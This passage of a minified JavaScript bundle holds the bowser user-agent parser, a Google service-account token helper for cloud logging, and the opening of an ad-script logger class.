`,client_email:"ocm-logger@ocm-logs.iam.gserviceaccount.com"},this.jwt="",this.googleAuthURL="https://oauth2.googleapis.com/token",this.SCOPES=["https://www.googleapis.com/auth/logging.write"],this.EXPIRES_MARGIN=1800}run(){return new Promise((e,i)=>{let n=Math.floor(Date.now()/1e3);this.getJwt(this.serviceAccountKey,n);let r={method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({grant_type:"urn:ietf:params:oauth:grant-type:jwt-bearer",assertion:this.jwt})};fetch(this.googleAuthURL,r).then(s=>s.json()).then(s=>{this.accessToken=s.access_token,e(this.accessToken)}).catch(s=>{i(s)})})}getJwt({client_email:e,private_key:i},n){let r={typ:"JWT",alg:"RS256"},s=n+3600,o={aud:this.googleAuthURL,iss:e,scope:this.SCOPES.join(" "),iat:n,exp:s};this.jwt=Vh.sign(r.alg,r,o,i)}}});var Br=q((gi,Nr)=>{(function(t,e){typeof gi=="object"&&typeof Nr=="object"?Nr.exports=e():typeof define=="function"&&define.amd?define([],e):typeof gi=="object"?gi.bowser=e():t.bowser=e()})(gi,function(){return function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=t,i.c=e,i.d=function(n,r,s){i.o(n,r)||Object.defineProperty(n,r,{enumerable:!0,get:s})},i.r=function(n){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},i.t=function(n,r){if(1&r&&(n=i(n)),8&r||4&r&&typeof n=="object"&&n&&n.__esModule)return n;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:n}),2&r&&typeof n!="string")for(var o in n)i.d(s,o,function(a){return n[a]}.bind(null,o));return s},i.n=function(n){var r=n&&n.__esModule?function(){return n.default}:function(){return n};return i.d(r,"a",r),r},i.o=function(n,r){return Object.prototype.hasOwnProperty.call(n,r)},i.p="",i(i.s=90)}({17:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n=i(18),r=function(){function s(){}return s.getFirstMatch=function(o,a){var l=a.match(o);return l&&l.length>0&&l[1]||""},s.getSecondMatch=function(o,a){var l=a.match(o);return l&&l.length>1&&l[2]||""},s.matchAndReturnConst=function(o,a,l){if(o.test(a))return l},s.getWindowsVersionName=function(o){switch(o){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},s.getMacOSVersionName=function(o){var a=o.split(".").splice(0,2).map(function(l){return parseInt(l,10)||0});if(a.push(0),a[0]===10)switch(a[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},s.getAndroidVersionName=function(o){var a=o.split(".").splice(0,2).map(function(l){return parseInt(l,10)||0});if(a.push(0),!(a[0]===1&&a[1]<5))return a[0]===1&&a[1]<6?"Cupcake":a[0]===1&&a[1]>=6?"Donut":a[0]===2&&a[1]<2?"Eclair":a[0]===2&&a[1]===2?"Froyo":a[0]===2&&a[1]>2?"Gingerbread":a[0]===3?"Honeycomb":a[0]===4&&a[1]<1?"Ice Cream Sandwich":a[0]===4&&a[1]<4?"Jelly Bean":a[0]===4&&a[1]>=4?"KitKat":a[0]===5?"Lollipop":a[0]===6?"Marshmallow":a[0]===7?"Nougat":a[0]===8?"Oreo":a[0]===9?"Pie":void 0},s.getVersionPrecision=function(o){return o.split(".").length},s.compareVersions=function(o,a,l){l===void 0&&(l=!1);var u=s.getVersionPrecision(o),p=s.getVersionPrecision(a),m=Math.max(u,p),h=0,d=s.map([o,a],function(g){var f=m-s.getVersionPrecision(g),y=g+new Array(f+1).join(".0");return s.map(y.split("."),function(v){return new Array(20-v.length).join("0")+v}).reverse()});for(l&&(h=m-Math.min(u,p)),m-=1;m>=h;){if(d[0][m]>d[1][m])return 1;if(d[0][m]===d[1][m]){if(m===h)return 0;m-=1}else if(d[0][m]<d[1][m])return-1}},s.map=function(o,a){var l,u=[];if(Array.prototype.map)return Array.prototype.map.call(o,a);for(l=0;l<o.length;l+=1)u.push(a(o[l]));return u},s.find=function(o,a){var l,u;if(Array.prototype.find)return Array.prototype.find.call(o,a);for(l=0,u=o.length;l<u;l+=1){var p=o[l];if(a(p,l))return p}},s.assign=function(o){for(var a,l,u=o,p=arguments.length,m=new Array(p>1?p-1:0),h=1;h<p;h++)m[h-1]=arguments[h];if(Object.assign)return Object.assign.apply(Object,[o].concat(m));var d=function(){var g=m[a];typeof g=="object"&&g!==null&&Object.keys(g).forEach(function(f){u[f]=g[f]})};for(a=0,l=m.length;a<l;a+=1)d();return o},s.getBrowserAlias=function(o){return n.BROWSER_ALIASES_MAP[o]},s.getBrowserTypeByAlias=function(o){return n.BROWSER_MAP[o]||""},s}();e.default=r,t.exports=e.default},18:function(t,e,i){"use strict";e.__esModule=!0,e.ENGINE_MAP=e.OS_MAP=e.PLATFORMS_MAP=e.BROWSER_MAP=e.BROWSER_ALIASES_MAP=void 0,e.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},e.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},e.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},e.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},e.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n,r=(n=i(91))&&n.__esModule?n:{default:n},s=i(18);function o(l,u){for(var p=0;p<u.length;p++){var m=u[p];m.enumerable=m.enumerable||!1,m.configurable=!0,"value"in m&&(m.writable=!0),Object.defineProperty(l,m.key,m)}}var a=function(){function l(){}var u,p,m;return l.getParser=function(h,d){if(d===void 0&&(d=!1),typeof h!="string")throw new Error("UserAgent should be a string");return new r.default(h,d)},l.parse=function(h){return new r.default(h).getResult()},u=l,m=[{key:"BROWSER_MAP",get:function(){return s.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return s.ENGINE_MAP}},{key:"OS_MAP",get:function(){return s.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return s.PLATFORMS_MAP}}],(p=null)&&o(u.prototype,p),m&&o(u,m),l}();e.default=a,t.exports=e.default},91:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n=l(i(92)),r=l(i(93)),s=l(i(94)),o=l(i(95)),a=l(i(17));function l(p){return p&&p.__esModule?p:{default:p}}var u=function(){function p(h,d){if(d===void 0&&(d=!1),h==null||h==="")throw new Error("UserAgent parameter can't be empty");this._ua=h,this.parsedResult={},d!==!0&&this.parse()}var m=p.prototype;return m.getUA=function(){return this._ua},m.test=function(h){return h.test(this._ua)},m.parseBrowser=function(){var h=this;this.parsedResult.browser={};var d=a.default.find(n.default,function(g){if(typeof g.test=="function")return g.test(h);if(g.test instanceof Array)return g.test.some(function(f){return h.test(f)});throw new Error("Browser's test function is not valid")});return d&&(this.parsedResult.browser=d.describe(this.getUA())),this.parsedResult.browser},m.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},m.getBrowserName=function(h){return h?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},m.getBrowserVersion=function(){return this.getBrowser().version},m.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},m.parseOS=function(){var h=this;this.parsedResult.os={};var d=a.default.find(r.default,function(g){if(typeof g.test=="function")return g.test(h);if(g.test instanceof Array)return g.test.some(function(f){return h.test(f)});throw new Error("Browser's test function is not valid")});return d&&(this.parsedResult.os=d.describe(this.getUA())),this.parsedResult.os},m.getOSName=function(h){var d=this.getOS().name;return h?String(d).toLowerCase()||"":d||""},m.getOSVersion=function(){return this.getOS().version},m.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},m.getPlatformType=function(h){h===void 0&&(h=!1);var d=this.getPlatform().type;return h?String(d).toLowerCase()||"":d||""},m.parsePlatform=function(){var h=this;this.parsedResult.platform={};var d=a.default.find(s.default,function(g){if(typeof g.test=="function")return g.test(h);if(g.test instanceof Array)return g.test.some(function(f){return h.test(f)});throw new Error("Browser's test function is not valid")});return d&&(this.parsedResult.platform=d.describe(this.getUA())),this.parsedResult.platform},m.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},m.getEngineName=function(h){return h?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},m.parseEngine=function(){var h=this;this.parsedResult.engine={};var d=a.default.find(o.default,function(g){if(typeof g.test=="function")return g.test(h);if(g.test instanceof Array)return g.test.some(function(f){return h.test(f)});throw new Error("Browser's test function is not valid")});return d&&(this.parsedResult.engine=d.describe(this.getUA())),this.parsedResult.engine},m.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},m.getResult=function(){return a.default.assign({},this.parsedResult)},m.satisfies=function(h){var d=this,g={},f=0,y={},v=0;if(Object.keys(h).forEach(function(x){var I=h[x];typeof I=="string"?(y[x]=I,v+=1):typeof I=="object"&&(g[x]=I,f+=1)}),f>0){var w=Object.keys(g),b=a.default.find(w,function(x){return d.isOS(x)});if(b){var _=this.satisfies(g[b]);if(_!==void 0)return _}var C=a.default.find(w,function(x){return d.isPlatform(x)});if(C){var D=this.satisfies(g[C]);if(D!==void 0)return D}}if(v>0){var S=Object.keys(y),E=a.default.find(S,function(x){return d.isBrowser(x,!0)});if(E!==void 0)return this.compareVersion(y[E])}},m.isBrowser=function(h,d){d===void 0&&(d=!1);var g=this.getBrowserName().toLowerCase(),f=h.toLowerCase(),y=a.default.getBrowserTypeByAlias(f);return d&&y&&(f=y.toLowerCase()),f===g},m.compareVersion=function(h){var d=[0],g=h,f=!1,y=this.getBrowserVersion();if(typeof y=="string")return h[0]===">"||h[0]==="<"?(g=h.substr(1),h[1]==="="?(f=!0,g=h.substr(2)):d=[],h[0]===">"?d.push(1):d.push(-1)):h[0]==="="?g=h.substr(1):h[0]==="~"&&(f=!0,g=h.substr(1)),d.indexOf(a.default.compareVersions(y,g,f))>-1},m.isOS=function(h){return this.getOSName(!0)===String(h).toLowerCase()},m.isPlatform=function(h){return this.getPlatformType(!0)===String(h).toLowerCase()},m.isEngine=function(h){return this.getEngineName(!0)===String(h).toLowerCase()},m.is=function(h,d){return d===void 0&&(d=!1),this.isBrowser(h,d)||this.isOS(h)||this.isPlatform(h)},m.some=function(h){var d=this;return h===void 0&&(h=[]),h.some(function(g){return d.is(g)})},p}();e.default=u,t.exports=e.default},92:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n,r=(n=i(17))&&n.__esModule?n:{default:n},s=/version\/(\d+(\.?_?\d+)+)/i,o=[{test:[/googlebot/i],describe:function(a){var l={name:"Googlebot"},u=r.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/opera/i],describe:function(a){var l={name:"Opera"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/opr\/|opios/i],describe:function(a){var l={name:"Opera"},u=r.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/SamsungBrowser/i],describe:function(a){var l={name:"Samsung Internet for Android"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/Whale/i],describe:function(a){var l={name:"NAVER Whale Browser"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/MZBrowser/i],describe:function(a){var l={name:"MZ Browser"},u=r.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/focus/i],describe:function(a){var l={name:"Focus"},u=r.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/swing/i],describe:function(a){var l={name:"Swing"},u=r.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/coast/i],describe:function(a){var l={name:"Opera Coast"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(a){var l={name:"Opera Touch"},u=r.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/yabrowser/i],describe:function(a){var l={name:"Yandex Browser"},u=r.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/ucbrowser/i],describe:function(a){var l={name:"UC Browser"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/Maxthon|mxios/i],describe:function(a){var l={name:"Maxthon"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/epiphany/i],describe:function(a){var l={name:"Epiphany"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/puffin/i],describe:function(a){var l={name:"Puffin"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/sleipnir/i],describe:function(a){var l={name:"Sleipnir"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/k-meleon/i],describe:function(a){var l={name:"K-Meleon"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/micromessenger/i],describe:function(a){var l={name:"WeChat"},u=r.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/qqbrowser/i],describe:function(a){var l={name:/qqbrowserlite/i.test(a)?"QQ Browser Lite":"QQ Browser"},u=r.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/msie|trident/i],describe:function(a){var l={name:"Internet Explorer"},u=r.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/\sedg\//i],describe:function(a){var l={name:"Microsoft Edge"},u=r.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/edg([ea]|ios)/i],describe:function(a){var l={name:"Microsoft Edge"},u=r.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/vivaldi/i],describe:function(a){var l={name:"Vivaldi"},u=r.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/seamonkey/i],describe:function(a){var l={name:"SeaMonkey"},u=r.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/sailfish/i],describe:function(a){var l={name:"Sailfish"},u=r.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,a);return u&&(l.version=u),l}},{test:[/silk/i],describe:function(a){var l={name:"Amazon Silk"},u=r.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/phantom/i],describe:function(a){var l={name:"PhantomJS"},u=r.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/slimerjs/i],describe:function(a){var l={name:"SlimerJS"},u=r.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(a){var l={name:"BlackBerry"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/(web|hpw)[o0]s/i],describe:function(a){var l={name:"WebOS Browser"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/bada/i],describe:function(a){var l={name:"Bada"},u=r.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/tizen/i],describe:function(a){var l={name:"Tizen"},u=r.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/qupzilla/i],describe:function(a){var l={name:"QupZilla"},u=r.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/firefox|iceweasel|fxios/i],describe:function(a){var l={name:"Firefox"},u=r.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/electron/i],describe:function(a){var l={name:"Electron"},u=r.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/MiuiBrowser/i],describe:function(a){var l={name:"Miui"},u=r.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/chromium/i],describe:function(a){var l={name:"Chromium"},u=r.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/chrome|crios|crmo/i],describe:function(a){var l={name:"Chrome"},u=r.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/GSA/i],describe:function(a){var l={name:"Google Search"},u=r.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:function(a){var l=!a.test(/like android/i),u=a.test(/android/i);return l&&u},describe:function(a){var l={name:"Android Browser"},u=r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/playstation 4/i],describe:function(a){var l={name:"PlayStation 4"},u=r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/safari|applewebkit/i],describe:function(a){var l={name:"Safari"},u=r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/.*/i],describe:function(a){var l=a.search("\\(")!==-1?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:r.default.getFirstMatch(l,a),version:r.default.getSecondMatch(l,a)}}}];e.default=o,t.exports=e.default},93:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n,r=(n=i(17))&&n.__esModule?n:{default:n},s=i(18),o=[{test:[/Roku\/DVP/],describe:function(a){var l=r.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,a);return{name:s.OS_MAP.Roku,version:l}}},{test:[/windows phone/i],describe:function(a){var l=r.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,a);return{name:s.OS_MAP.WindowsPhone,version:l}}},{test:[/windows /i],describe:function(a){var l=r.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,a),u=r.default.getWindowsVersionName(l);return{name:s.OS_MAP.Windows,version:l,versionName:u}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(a){var l={name:s.OS_MAP.iOS},u=r.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,a);return u&&(l.version=u),l}},{test:[/macintosh/i],describe:function(a){var l=r.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,a).replace(/[_\s]/g,"."),u=r.default.getMacOSVersionName(l),p={name:s.OS_MAP.MacOS,version:l};return u&&(p.versionName=u),p}},{test:[/(ipod|iphone|ipad)/i],describe:function(a){var l=r.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,a).replace(/[_\s]/g,".");return{name:s.OS_MAP.iOS,version:l}}},{test:function(a){var l=!a.test(/like android/i),u=a.test(/android/i);return l&&u},describe:function(a){var l=r.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,a),u=r.default.getAndroidVersionName(l),p={name:s.OS_MAP.Android,version:l};return u&&(p.versionName=u),p}},{test:[/(web|hpw)[o0]s/i],describe:function(a){var l=r.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,a),u={name:s.OS_MAP.WebOS};return l&&l.length&&(u.version=l),u}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(a){var l=r.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,a)||r.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,a)||r.default.getFirstMatch(/\bbb(\d+)/i,a);return{name:s.OS_MAP.BlackBerry,version:l}}},{test:[/bada/i],describe:function(a){var l=r.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,a);return{name:s.OS_MAP.Bada,version:l}}},{test:[/tizen/i],describe:function(a){var l=r.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,a);return{name:s.OS_MAP.Tizen,version:l}}},{test:[/linux/i],describe:function(){return{name:s.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:s.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(a){var l=r.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,a);return{name:s.OS_MAP.PlayStation4,version:l}}}];e.default=o,t.exports=e.default},94:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n,r=(n=i(17))&&n.__esModule?n:{default:n},s=i(18),o=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(a){var l=r.default.getFirstMatch(/(can-l01)/i,a)&&"Nova",u={type:s.PLATFORMS_MAP.mobile,vendor:"Huawei"};return l&&(u.model=l),u}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(a){var l=a.test(/ipod|iphone/i),u=a.test(/like (ipod|iphone)/i);return l&&!u},describe:function(a){var l=r.default.getFirstMatch(/(ipod|iphone)/i,a);return{type:s.PLATFORMS_MAP.mobile,vendor:"Apple",model:l}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(a){return a.getBrowserName(!0)==="blackberry"},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(a){return a.getBrowserName(!0)==="bada"},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(a){return a.getBrowserName()==="windows phone"},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(a){var l=Number(String(a.getOSVersion()).split(".")[0]);return a.getOSName(!0)==="android"&&l>=3},describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(a){return a.getOSName(!0)==="android"},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(a){return a.getOSName(!0)==="macos"},describe:function(){return{type:s.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(a){return a.getOSName(!0)==="windows"},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(a){return a.getOSName(!0)==="linux"},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(a){return a.getOSName(!0)==="playstation 4"},describe:function(){return{type:s.PLATFORMS_MAP.tv}}},{test:function(a){return a.getOSName(!0)==="roku"},describe:function(){return{type:s.PLATFORMS_MAP.tv}}}];e.default=o,t.exports=e.default},95:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n,r=(n=i(17))&&n.__esModule?n:{default:n},s=i(18),o=[{test:function(a){return a.getBrowserName(!0)==="microsoft edge"},describe:function(a){if(/\sedg\//i.test(a))return{name:s.ENGINE_MAP.Blink};var l=r.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,a);return{name:s.ENGINE_MAP.EdgeHTML,version:l}}},{test:[/trident/i],describe:function(a){var l={name:s.ENGINE_MAP.Trident},u=r.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:function(a){return a.test(/presto/i)},describe:function(a){var l={name:s.ENGINE_MAP.Presto},u=r.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:function(a){var l=a.test(/gecko/i),u=a.test(/like gecko/i);return l&&!u},describe:function(a){var l={name:s.ENGINE_MAP.Gecko},u=r.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:s.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(a){var l={name:s.ENGINE_MAP.WebKit},u=r.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}}];e.default=o,t.exports=e.default}})})});var Qa=q((fg,Ya)=>{var zh=Xa(),Uh=new zh,cg=Br();Ya.exports=class{constructor(e,i,n,r,s,o,a){this.config=e,this.build=this.config.build,this.hostname=i,this.url=n,this.oeid=r,this.is_mobile=s,this.browser=o,this.script_tag=a,this.samplePercentage=Math.random()*100,this.willSample=this.config.hasOwnProperty("log_sample_percentage")&&this.samplePercentage<=this.config.log_sample_percentage,this.logBlacklist=['{"bidder":"ix","code":8}',"in response for appnexus","[AdSquirrel Submodule] - Unable to get AdSquirrel 